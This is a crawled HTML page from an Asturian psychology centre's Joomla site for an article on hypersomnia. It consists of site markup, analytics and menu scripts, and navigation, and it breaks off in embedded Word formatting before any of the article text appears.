

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://centroasturias.com/articulos/psicologia-del-adulto/hipersomnia
body_size: 14042
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es-es" lang="es-es" >
    <head>
          <base href="http://centroasturias.com/articulos/psicologia-del-adulto/hipersomnia" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Psicología, Psicólogos Oviedo, Psicología Asturias, Psicólogos en Oviedo, Psicología en Oviedo, Terapia en Oviedo, Terapia ASturias, Psicología Infantil Oviedo, Adicciones Oviedo, Alzheimer Oviedo, Discapacidad Oviedo" />
  <meta name="author" content="Super User" />
  <meta name="description" content="Centro Asturias, Psicología y Servicios Sociales" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>La hipersomnia</title>
  <link href="http://centroasturias.com/component/search/?Itemid=531&amp;format=opensearch" rel="search" title="Buscar Centro Asturias | Psicología" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/libraries/gantry/css/grid-12.css" type="text/css" />
  <link rel="stylesheet" href="/libraries/gantry/css/gantry.css" type="text/css" />
  <link rel="stylesheet" href="/libraries/gantry/css/joomla.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ca_cloudbase2_j25/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ca_cloudbase2_j25/css/typography.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ca_cloudbase2_j25/css/fusionmenu.css" type="text/css" />
  <style type="text/css">
body {background: url(/templates/ca_cloudbase2_j25/images/patterns/pattern_2.png) left top repeat-x #69b7db;}body a, body a:hover {color:#2e8fd4;}.module-title h2.title{background-color:#25a2db;}.module-title h2.title{ color:#ffffff;}#rt-top h2.title, #rt-content-top h2.title, #rt-content-bottom h2.title, #rt-bottom h2.title{ color:#0e96cf;}#rt-footer, #rt-footer a, #rt-footer h2.title, #rt-copyright, #rt-copyright a {color:#042b3c;}#rt-footer .menu li {border-bottom: 1px solid #042b3c;}.component-content h1, .component-content h2, .component-content h3, .component-content h4, .component-content h5, .component-content h6, .component-content h1 a, .component-content h2 a, .component-content h3 a, .component-content h4 a, .component-content h5 a, .component-content h6 a {color:#0e96cf;}.button{background-color:#0e96cf;}#rt-menu ul.menu li.active > a, #rt-menu ul.menu li.active a:hover, #rt-menu ul.menu li a:hover, .menutop li.root.active > .item, .menutop li.active > span.item, .menutop li.root.active > .item:hover, .menu-type-splitmenu .menutop li.active .item, .menutop ul li > a.item:hover, .menutop ul li.f-menuparent-itemfocus > a.item, .menutop ul li.f-menuparent-itemfocus > span.item,.menutop li.root > .item:hover, .menutop li.active.root.f-mainparent-itemfocus > .item, .menutop li.root.f-mainparent-itemfocus > .item, .menu-type-splitmenu .menutop li:hover > .item, .menutop .fusion-js-subs ul li.active > a, .menutop li.root > .item, .menu-type-splitmenu .menutop li .item{color:#4696bd;}.menutop ul li > .item:hover span, .menutop ul li.f-menuparent-itemfocus > a.item span, .menutop li.active > span.item, .menutop ul li.f-menuparent-itemfocus > span.item, .menutop .fusion-js-subs ul li.active > a span {color:#000;}.menutop ul li > a.item:hover, .menutop ul li.f-menuparent-itemfocus > a.item, .menutop li.active > span.item, .menutop ul li.f-menuparent-itemfocus > span.item, .menutop .fusion-js-subs ul li.active > a {background-color:#0e96cf;}body #rt-logo {width:394px;height:66px;}
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/templates/ca_cloudbase2_j25/js/gantry-totop.js" type="text/javascript"></script>
  <script src="/libraries/gantry/js/browser-engines.js" type="text/javascript"></script>
  <script src="/modules/mod_roknavmenu/themes/fusion/js/fusion.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');
		__gaTracker('create', '', 'auto');
		__gaTracker('send', 'pageview');
	            window.addEvent('domready', function() {
                new Fusion('ul.menutop', {
                    pill: 0,
                    effect: 'slide and fade',
                    opacity:  1,
                    hideDelay:  500,
                    centered:  0,
                    tweakInitial: {'x': -10, 'y': -13},
                    tweakSubsequent: {'x':  0, 'y':  0},
                    tweakSizes: {'width': 20, 'height': 20},
                    menuFx: {duration:  300, transition: Fx.Transitions.Circ.easeOut},
                    pillFx: {duration:  400, transition: Fx.Transitions.Back.easeOut}
                });
            });
            
  </script>
        <link  href="//fonts.googleapis.com/css?family=Ubuntu:regular,italic,bold,bolditalic" rel="stylesheet" type="text/css" />
    </head>
    <body  class="font-family-geneva font-size-is-default menu-type-fusionmenu col12">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51288451-1', 'centroasturias.com');
  ga('send', 'pageview');

</script>
    	<a name="pageTop" id="pageTop"></a>
    	<div id="page-wraper">
    		<div id="in-page-wraper">
    			<div id="in-page-wraper-2">
			        															<div id="rt-header">
						<div class="rt-container">
							<div class="rt-grid-5 rt-alpha">
    			<div class="rt-block">
    	    	<a href="/" id="rt-logo"></a>
    		</div>
	    
</div>
<div class="rt-grid-7 rt-omega">
                        <div class="rt-block">
                                

<div class="custom"  >
	<!-- Inicio codigo nº1 WIS PortalesMedicos.com -->
<div><a href="http://www.portalesmedicos.com" target="_blank"><img src="http://www.portalesmedicos.com/web_interes_sanitario/logo_wis_468x60.jpg" border="0" style="border-width: 0px;" /></a></div></div>
            </div>
        	                    <div class="rt-block">
                                

<div class="custom"  >
	<p>Registro Sanitario C.2.2/4350 | Col. O-02261 | 606400389 | consultas@centroasturias.com<span style="font-family: sans-serif; font-size: 46px;"><br /></span></p></div>
            </div>
        	
</div>
							<div class="clear"></div>
						</div>
					</div>
															<div id="rt-menu">
						<div class="rt-container">
							<div class="rt-fusionmenu">
<div class="nopill">
<div class="rt-menubar">
    <ul class="menutop level1 " >
                        <li class="item435 root" >
                            <a class="orphan item bullet" href="/"  >
                    <span>
                                        Centro Asturias                                                            </span>
                </a>
            
                    </li>
                                <li class="item233 parent root" >
                            <a class="daddy item bullet" href="/login"  >
                    <span>
                                        Psicología                                                            <span class="daddyicon"></span>
                                        </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level2" style="width:180px;">
                        
                        <ul class="level2" style="width:180px;">
                                                                                                        <li class="item478 parent" >
                            <a class="daddy item bullet" href="/login/infantil"  >
                    <span>
                                        Infantil                                                            </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level3" style="width:180px;">
                        
                        <ul class="level3" style="width:180px;">
                                                                                                        <li class="item489" >
                            <a class="orphan item bullet" href="/login/infantil/trastornos-del-aprendizaje"  >
                    <span>
                                        Trastornos del Aprendizaje                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item490" >
                            <a class="orphan item bullet" href="/login/infantil/tda-h"  >
                    <span>
                                        TDA/H                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item497" >
                            <a class="orphan item bullet" href="/login/infantil/tgd-autismo"  >
                    <span>
                                        TGD - Autismo                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                                                                                                                                <li class="item480 parent" >
                            <a class="daddy item bullet" href="/login/adultos"  >
                    <span>
                                        Adultos                                                            </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level3" style="width:180px;">
                        
                        <ul class="level3" style="width:180px;">
                                                                                                        <li class="item487" >
                            <a class="orphan item bullet" href="/login/adultos/trastorno-disforico-premenstrual"  >
                    <span>
                                        Trastorno Disfórico Premenstrual                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item491" >
                            <a class="orphan item bullet" href="/login/adultos/depresion"  >
                    <span>
                                        Depresión                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item492" >
                            <a class="orphan item bullet" href="/login/adultos/ansiedad"  >
                    <span>
                                        Ansiedad                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                                                                                                                                <li class="item481" >
                            <a class="orphan item bullet" href="/login/mayores"  >
                    <span>
                                        Mayores                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item488" >
                            <a class="orphan item bullet" href="/login/adicciones"  >
                    <span>
                                        Adicciones                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item503" >
                            <a class="orphan item bullet" href="/login/terapia-de-grupo"  >
                    <span>
                                        Terapia de Grupo                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                <li class="item294 parent root" >
                            <a class="daddy item bullet" href="/site-map"  >
                    <span>
                                        Servicios                                                            <span class="daddyicon"></span>
                                        </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level2" style="width:180px;">
                        
                        <ul class="level2" style="width:180px;">
                                                                                                        <li class="item482" >
                            <a class="orphan item bullet" href="/site-map/servicios-sociales"  >
                    <span>
                                        Servicios Sociales                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item483 parent" >
                            <a class="daddy item bullet" href="/site-map/laboral"  >
                    <span>
                                        Laboral                                                            </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level3" style="width:180px;">
                        
                        <ul class="level3" style="width:180px;">
                                                                                                        <li class="item484" >
                            <a class="orphan item bullet" href="/site-map/laboral/confeccion-cv"  >
                    <span>
                                        Confección CV                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                                                                                                                                <li class="item505" >
                            <a class="orphan item bullet" href="/site-map/formaciom"  >
                    <span>
                                        Formación                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item485" >
                            <a class="orphan item bullet" href="/site-map/alzheimer-hoy"  >
                    <span>
                                        Alzheimer Hoy                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item498" >
                            <a class="orphan item bullet" href="/site-map/coaching-empresarial"  >
                    <span>
                                        Coaching Empresarial                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item499" >
                            <a class="orphan item bullet" href="/site-map/psicologo-on-line"  >
                    <span>
                                        Psicólogo On-line                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item506 parent" >
                            <a class="daddy item bullet" href="/site-map/2016-10-28-11-21-53/test-de-matrices-progresivas-de-raven"  >
                    <span>
                                        Pruebas diagnósticas                                                            </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level3" style="width:180px;">
                        
                        <ul class="level3" style="width:180px;">
                                                                                                        <li class="item501" >
                            <a class="orphan item bullet" href="/site-map/2016-10-28-11-21-53/test-de-personalidad-cattell"  >
                    <span>
                                        Test de Personalidad (16PF)                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item500" >
                            <a class="orphan item bullet" href="/site-map/2016-10-28-11-21-53/test-de-matrices-progresivas-de-raven"  >
                    <span>
                                        Test de Raven                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                                                                                                                                <li class="item550" >
                            <a class="orphan item bullet" href="/site-map/acompanamiento-covid19"  >
                    <span>
                                        Acompañamiento COVID19                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item507" >
                            <a class="orphan item bullet" href="/site-map/terapia-con-realidad-virtual"  >
                    <span>
                                        Terapia con Realidad Virtual                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                <li class="item238 root" >
                            <a class="orphan item bullet" href="/sample-sites"  >
                    <span>
                                        Contactar                                                            </span>
                </a>
            
                    </li>
                                <li class="item514 parent active root" >
                            <a class="daddy item bullet" href="/articulos"  >
                    <span>
                                        Artículos                                                            <span class="daddyicon"></span>
                                        </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level2" style="width:180px;">
                        
                        <ul class="level2" style="width:180px;">
                                                                                                        <li class="item515 parent active" >
                            <a class="daddy item bullet" href="/articulos/psicologia-del-adulto"  >
                    <span>
                                        Psicología del adulto                                                            </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level3" style="width:180px;">
                        
                        <ul class="level3" style="width:180px;">
                                                                                                        <li class="item522" >
                            <a class="orphan item bullet" href="/articulos/psicologia-del-adulto/loco"  >
                    <span>
                                        Yo no estoy loco                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item524" >
                            <a class="orphan item bullet" href="/articulos/psicologia-del-adulto/paralisis-sueno"  >
                    <span>
                                        La parálisis del sueño                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item525" >
                            <a class="orphan item bullet" href="/articulos/psicologia-del-adulto/sindrome-posvacacional"  >
                    <span>
                                        El síndrome posvacacional                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item526" >
                            <a class="orphan item bullet" href="/articulos/psicologia-del-adulto/afectivo-estacional"  >
                    <span>
                                        El trastorno afectivo estacional                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item527" >
                            <a class="orphan item bullet" href="/articulos/psicologia-del-adulto/trastorno-atracon"  >
                    <span>
                                        El trastorno por atracón                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item528" >
                            <a class="orphan item bullet" href="/articulos/psicologia-del-adulto/insomnio"  >
                    <span>
                                        Insomnio                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item529" >
                            <a class="orphan item bullet" href="/articulos/psicologia-del-adulto/inteligencia-emocional"  >
                    <span>
                                        Inteligencia emocional                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item531 active" >
                            <a class="orphan item bullet" href="/articulos/psicologia-del-adulto/hipersomnia"  >
                    <span>
                                        La hipersomnia                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item548" >
                            <a class="orphan item bullet" href="/articulos/psicologia-del-adulto/cuidar-a-personas-dependientes"  >
                    <span>
                                        Cuidar a Personas Dependientes                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item549" >
                            <a class="orphan item bullet" href="/articulos/psicologia-del-adulto/amenaza-poder-y-significado"  >
                    <span>
                                        Amenaza, Poder y Significado                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                                                                                                                                <li class="item516 parent" >
                            <a class="daddy item bullet" href="/articulos/psicologia-infanto-juvenil"  >
                    <span>
                                        Psicología infanto-juvenil                                                            </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level3" style="width:180px;">
                        
                        <ul class="level3" style="width:180px;">
                                                                                                        <li class="item530" >
                            <a class="orphan item bullet" href="/articulos/psicologia-infanto-juvenil/abduccion-tecnologica"  >
                    <span>
                                        La abducción tecnológica                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item545" >
                            <a class="orphan item bullet" href="/articulos/psicologia-infanto-juvenil/tca"  >
                    <span>
                                        TCA                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                                                                                                                                <li class="item517 parent" >
                            <a class="daddy item bullet" href="/articulos/psicologia-infantil"  >
                    <span>
                                        Psicología infantil                                                            </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level3" style="width:180px;">
                        
                        <ul class="level3" style="width:180px;">
                                                                                                        <li class="item520" >
                            <a class="orphan item bullet" href="/articulos/psicologia-infantil/economia-de-fichas"  >
                    <span>
                                        Economía de fichas                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item534" >
                            <a class="orphan item bullet" href="/articulos/psicologia-infantil/enuresis"  >
                    <span>
                                        Enuresis                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                                                                                                                                <li class="item518 parent" >
                            <a class="daddy item bullet" href="/articulos/psicologia-social"  >
                    <span>
                                        Psicología social                                                            </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level3" style="width:180px;">
                        
                        <ul class="level3" style="width:180px;">
                                                                                                        <li class="item523" >
                            <a class="orphan item bullet" href="/articulos/psicologia-social/suicidio"  >
                    <span>
                                        Un suicidio cada dos horas y media                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item532" >
                            <a class="orphan item bullet" href="/articulos/psicologia-social/alzheimer"  >
                    <span>
                                        Alzheimer ConCiencia Social                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item533" >
                            <a class="orphan item bullet" href="/articulos/psicologia-social/orgullo-locura"  >
                    <span>
                                        El orgullo LO-CURA                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item541" >
                            <a class="orphan item bullet" href="/articulos/psicologia-social/prejuicios"  >
                    <span>
                                        Los prejuicios                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item546" >
                            <a class="orphan item bullet" href="/articulos/psicologia-social/efecto-mateo"  >
                    <span>
                                        El efecto Mateo                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                                                                                                                                <li class="item519 parent" >
                            <a class="daddy item bullet" href="/articulos/habilidades"  >
                    <span>
                                        Habilidades                                                            </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level3" style="width:180px;">
                        
                        <ul class="level3" style="width:180px;">
                                                                                                        <li class="item535" >
                            <a class="orphan item bullet" href="/articulos/habilidades/comunicacion"  >
                    <span>
                                        Comunicándonos mejor                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item536" >
                            <a class="orphan item bullet" href="/articulos/habilidades/efecto-pigmalion"  >
                    <span>
                                        El efecto Pigmalión                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item537" >
                            <a class="orphan item bullet" href="/articulos/habilidades/rencor"  >
                    <span>
                                        El rencor mina el espíritu                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item538" >
                            <a class="orphan item bullet" href="/articulos/habilidades/emociones"  >
                    <span>
                                        Expresa tus emociones                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item539" >
                            <a class="orphan item bullet" href="/articulos/habilidades/felicidad"  >
                    <span>
                                        La felicidad como estilo de vida                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item540" >
                            <a class="orphan item bullet" href="/articulos/habilidades/estres"  >
                    <span>
                                        La sociedad del estrés                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item542" >
                            <a class="orphan item bullet" href="/articulos/habilidades/procrastinacion"  >
                    <span>
                                        Los procrastinadores                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item543" >
                            <a class="orphan item bullet" href="/articulos/habilidades/no"  >
                    <span>
                                        ¡No!                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item544" >
                            <a class="orphan item bullet" href="/articulos/habilidades/resiliencia"  >
                    <span>
                                        ¿Resi…qué?                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                                                                                                                                <li class="item551" >
                            <a class="orphan item bullet" href="/articulos/decalogo-covid"  >
                    <span>
                                        Decálogo COVID                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item552" >
                            <a class="orphan item bullet" href="/articulos/actitud-hacia-los-trastornos-mentales"  >
                    <span>
                                        Actitud hacia los trastornos mentales                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                <li class="item547 root" >
                            <a class="orphan item bullet" href="/descargas"  >
                    <span>
                                        Descargas                                                            </span>
                </a>
            
                    </li>
                    </ul>
</div>
</div>
</div>
							<div class="clear"></div>
						</div>
					</div>
																				<div id="rt-feature">
						<div class="rt-container">
							<div class="rt-grid-12 rt-alpha rt-omega">
    
</div>
							<div class="clear"></div>
						</div>
					</div>
																													              
<div id="rt-main" class="mb9-sa3">
                <div class="rt-container">
                    <div class="rt-grid-9 ">
                                                <div id="rt-content-top">
                            <div class="rt-grid-3 rt-alpha">
                    <div class="module-outline-1">
        	<div class="module-outline-2">
            	<div class="rt-block equalsContenttopContent">
            	    					<div class="module-title">
            	    	<h2 class="title">Adicciones</h2>
					</div>
            	                	    <div class="module-content">
            	    	<div class="in-module-content">
            	    		<ul class="category-module">
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/login/adicciones/86-adiccion-a-la-cocaina">
		Adicción a la cocaína        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/login/adicciones/101-adiccion-a-la-heroina">
		Adicción a la Heroína        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/login/adicciones/87-adiccion-al-alcohol">
		Adicción al alcohol        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/login/adicciones/94-adiccion-al-cannabis">
		Adicción al Cannabis        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/login/adicciones/88-adiccion-al-juego-ludopatia">
		Adicción al juego (Ludopatía)        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/login/adicciones/85-adiccion-al-tabaco">
		Adicción al Tabaco        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/login/adicciones/160-fines-de-semana-terapeuticos">
		Fines de Semana Terapéuticos        </a>
                </h4>

       			        		
			</li>
	</ul>
            	    	</div>
            	    </div>
            	</div>
            </div>
        </div>
        	
</div>
<div class="rt-grid-3">
                    <div class="module-outline-1">
        	<div class="module-outline-2">
            	<div class="rt-block equalsContenttopContent">
            	    					<div class="module-title">
            	    	<h2 class="title">Adultos</h2>
					</div>
            	                	    <div class="module-content">
            	    	<div class="in-module-content">
            	    		<ul class="category-module">
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/login/adultos/ansiedad">
		Ansiedad        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/login/adultos/depresion">
		Depresión        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/articulos/psicologia-del-adulto/paralisis-sueno">
		La parálisis del sueño        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/articulos/psicologia-del-adulto/amenaza-poder-y-significado">
		Marco de Amenaza, Poder y Significado        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/login/terapia-de-grupo">
		Terapia de Grupo        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/login/adultos/trastorno-disforico-premenstrual">
		Trastorno Disfórico Premenstrual        </a>
                </h4>

       			        		
			</li>
	</ul>
            	    	</div>
            	    </div>
            	</div>
            </div>
        </div>
        	
</div>
<div class="rt-grid-3 rt-omega">
                    <div class="module-outline-1">
        	<div class="module-outline-2">
            	<div class="rt-block equalsContenttopContent">
            	    					<div class="module-title">
            	    	<h2 class="title">Externalización de Servicios</h2>
					</div>
            	                	    <div class="module-content">
            	    	<div class="in-module-content">
            	    		<ul class="category-module">
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/site-map/113-branding">
		Branding        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/site-map/laboral/confeccion-cv">
		Confección Profesional CV        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/site-map/121-consulta-en-el-oriente-de-asturias">
		Consulta en el Oriente de Asturias        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/site-map/114-creacion-de-producto">
		Creación de producto        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/site-map/formaciom">
		Formación        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/site-map/laboral">
		Laboral        </a>
                </h4>

       			        		
			</li>
	</ul>
            	    	</div>
            	    </div>
            	</div>
            </div>
        </div>
        	
</div>
                        </div>
                                                						<div class="rt-block">
	                        <div id="rt-mainbody">
								<div class="component-content">
	                            	<div class="rt-article"><div class="rt-article-bg">
	<div class="item-page">
						<h2 class="title">
						<a href="/articulos/psicologia-del-adulto/hipersomnia">
				La hipersomnia</a>
					</h2>
		
		
		
		
		
															
				
				
						
					<p><!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:HyphenationZone>21</w:HyphenationZone>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>ES</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:DontVertAlignCellWithSp/>
   <w:DontBreakConstrainedForcedTables/>
   <w:DontVertAlignInTxbx/>
   <w:Word11KerningPairs/>
   <w:CachedColBalance/>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="&#45;-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
